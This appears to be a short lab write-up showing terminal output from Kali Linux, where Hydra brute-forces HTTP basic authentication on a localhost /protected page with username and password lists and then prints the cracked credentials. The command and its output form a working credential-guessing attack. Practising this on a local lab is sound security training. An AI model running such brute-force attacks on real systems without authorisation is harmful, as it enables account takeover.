 STEP - 1
┌──(kali㉿kali)-[~]
└─$ hydra -vV -L ~/Documents/username.txt -P ~/Documents/password.txt localhost http-get /protected -t1 -o results_http.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 07:43:52
[DATA] max 1 task per 1 server, overall 1 task, 110 login tries (l:10/p:11), ~110 tries per task
[DATA] attacking http-get://localhost:80/protected
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 2 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "testpass" - 3 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "admin123" - 4 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 5 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "kali" - 6 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "toor" - 7 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "vagrant" - 8 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "beef" - 9 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "" - 10 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "postgres" - 11 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "123456" - 12 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "password" - 13 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "testpass" - 14 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "admin123" - 15 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "qwerty" - 16 of 110 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_user" - pass "kali" - 17 of 110 [child 0] (0/0)
STEP - 2
┌──(kali㉿kali)-[~]
└─$ cat results_http.txt
# Hydra v9.5 run at 2024-12-13 07:43:52 on localhost http-get (hydra -vV -L /home/kali/Documents/username.txt -P /home/kali/Documents/password.txt -t1 -o results_http.txt localhost http-get /protected)
[80][http-get] host: localhost   login: kali   password: kali
[80][http-get] host: localhost   login: root   password: toor